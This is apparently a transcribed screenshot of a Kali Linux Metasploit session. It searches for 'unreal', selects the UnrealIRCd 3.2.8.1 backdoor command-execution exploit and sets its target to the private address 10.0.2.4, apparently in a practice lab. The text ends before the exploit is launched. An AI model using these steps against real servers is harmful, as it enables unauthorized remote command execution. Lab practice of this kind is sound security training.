 kali@kali: ~
File Actions Edit View Help
msf6 > Search unreal
[-] Unknown command: Search
msf6 > search unreal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Over
flow (Linux)
1 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Over
flow (Win32)
2 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command
Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4